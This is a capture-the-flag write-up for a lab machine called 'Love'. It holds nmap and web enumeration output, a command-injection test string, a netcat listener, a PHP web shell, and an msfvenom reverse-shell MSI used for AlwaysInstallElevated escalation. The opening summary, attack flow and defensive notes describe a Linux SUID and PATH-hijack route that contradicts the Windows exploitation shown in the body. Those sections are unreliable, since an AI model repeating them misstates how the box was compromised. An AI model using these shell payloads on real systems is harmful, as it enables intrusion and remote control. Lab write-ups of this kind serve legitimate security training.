Love
Love is a web-focused Linux machine that hides a command injection vulnerability behind a modern-looking frontend.
Access was obtained by fuzzing POST parameters and identifying a function that insecurely passed input to the shell.
The initial payload leveraged simple logic chaining to bypass sanitization checks.
Escalated privileges by exploiting a SUID binary that relied on a relative date call, allowing me to hijack it via a malicious script placed in the modified PATH.
Why I Chose This Machine
I selected Love because it presents a simple yet realistic web-to-root path, combining command injection and environment variable-based privilege escalation.
It also allowed me to practice identifying weak input filtering and SUID misconfiguration — both critical red-team fundamentals.
Attack Flow Overview
- Fuzzed parameters in a login form and discovered a command injection vulnerability
- Used payloads to gain a reverse shell from the server
- Identified a SUID binary that called external programs using relative paths
- Overwrote the
PATHenvironment variable to hijack adatecommand and execute a root shell
This machine demonstrates how shallow input sanitization and poor operational hygiene can lead to full system compromise.
Enumeration
Nmap
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Voting System using PHP
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
443/tcp open ssl/http syn-ack Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
| Issuer: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in/organizationalUnitName=love.htb/localityName=norway/emailAddress=roy@love.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-01-18T14:00:16
| Not valid after: 2022-01-18T14:00:16
| MD5: bff0:1add:5048:afc8:b3cf:7140:6e68:5ff6
| SHA-1: 83ed:29c4:70f6:4036:a6f4:2d4d:4cf6:18a2:e9e4:96c2
...
|_http-title: 403 Forbidden
445/tcp open microsoft-ds syn-ack Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql? syn-ack
| mysql-info:
|_ MySQL Error: Host '10.10.14.42' is not allowed to connect to this MariaDB server
| fingerprint-strings:
| Arucer, Hello, NULL, SSLSessionReq, ZendJavaBridge, afp, dominoconsole, epmd, gkrellm, ibm-mqseries, mongodb, redis-server, riak-pbc, tarantool, vp3:
|_ Host '10.10.14.42' is not allowed to connect to this MariaDB server
5000/tcp open http syn-ack Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_ssl-date: 2024-07-21T08:04:42+00:00; +21m34s from scanner time.
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Issuer: commonName=LOVE
...
|_http-title: Not Found
7680/tcp open pando-pub? syn-ack
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
80-HTTP

Gobuster
Web

http://staging.love.htb/
http://staging.love.htb/beta.php

Test for command injection


Test for reverse shell
# kali
python3 -m http.server 80
# kali
nc -lvnp 9001
# form
http://10.10.14.42/$(<?=`$_GET[0]`?>)

/admin
http://10.10.10.239/Admin/

/plugins
http://10.10.10.239/plugins/
Initial Access


- Searching for
voting systemreveals a public exploit- Using the public exploit gives initial shell as phoebe.
upload a shell

rev.ps1


Used a PHP Ivan web shell

Privilege Escalation
AlwaysInstallElevated

C:\xampp\htdocs\passwordmanager\creds.txt contains a password.
Password spray, and Evil-WinRM attempt.


Manual enumeration

msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.42 LPORT=443 -f msi -o rev.msi

Alternative Paths Explored
Initially attempted SSRF and file inclusion vectors on the login form, but got filtered.
Also searched for cron jobs and writable scripts, which turned out to be dead ends.
Eventually, I traced the root path by inspecting how the SUID binary behaved and noticing external command execution.
Blue Team Perspective
Love showcases the importance of secure coding and binary execution hygiene.
Defensive strategies include:
- Avoiding unsanitized shell calls from web interfaces
- Not relying on relative paths in SUID binaries
- Restricting environmental influence via
secure_pathin/etc/sudoers